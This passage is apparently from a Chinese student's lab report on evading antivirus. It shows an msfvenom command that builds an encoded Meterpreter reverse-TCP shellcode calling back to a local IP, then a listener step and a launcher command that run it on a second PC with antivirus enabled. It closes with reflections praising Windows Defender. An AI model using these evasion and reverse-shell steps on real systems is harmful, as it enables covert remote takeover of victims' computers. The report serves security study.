
事实证明windows Defender还是很强大的,腾讯电脑管家就和屎一样,安装了没有任何用。
任务三:用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本
1、这里首先要将另 fangs一台电脑和虚拟机ping通,我们可以把网络模式改为桥接方式然后获得我们的ip地址

2、先用Msfvenom生成raw格式的shellcode
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.27.168 lport=1235 -f raw -o zyh1235.raw

(3)msfconsole开始监听
(4)在shellcode_launcher-master文件打开cmd,运行指令shellcode_launcher.exe -i zyh1235.raw
shellcode_launcher.exe -i zyh1235.raw

四、实践总结与体会
经过这次实验我发现我们平时还是不要将windows Defender关掉,他比腾讯管家这一类的软件更好用,这次实验做完后让我觉得我们不能随便从网上下载软件,这样很容易被别人植入后门,我们要加强安全意识,还有veil里面还有很多好用的东西值得我去探索。

 浙公网安备 33010602011771号